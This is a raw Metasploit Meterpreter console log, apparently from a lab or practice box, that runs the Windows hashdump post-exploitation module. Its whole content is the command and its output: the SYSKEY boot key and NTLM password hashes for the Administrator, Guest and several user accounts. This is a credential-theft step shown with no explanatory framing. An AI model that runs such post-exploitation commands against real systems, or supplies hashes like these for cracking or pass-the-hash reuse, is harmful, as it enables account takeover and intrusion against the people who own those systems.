 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 480cfe2dbbd5ca5ff730767d83a7ae62...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:92937945b518814341de3f726500d4ff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Owner:1000:aad3b435b51404eeaad3b435b51404ee:92937945b518814341de3f726500d4ff:::
user1:1001:aad3b435b51404eeaad3b435b51404ee:ebca7e91f46561e6a2aebaac2939655b:::
user2:1002:aad3b435b51404eeaad3b435b51404ee:e49bfa2e75682d3e001d1246eb0b2211:::
user3:1003:aad3b435b51404eeaad3b435b51404ee:9594fc89c936c85986f54d82e00fb3c3:::
user4:1004:aad3b435b51404eeaad3b435b51404ee:bb5013c5d667281881a02d8f157230fa:::
user5:1005:aad3b435b51404eeaad3b435b51404ee:8d7a851dde3e7bed903a41d686cd33be:::
user6:1006:aad3b435b51404eeaad3b435b51404ee:0e6613e827d61ba0cecbac79d9037188:::
hackerguy2018:1007:aad3b435b51404eeaad3b435b51404ee:377565f7d41787414481a2832c86696e:::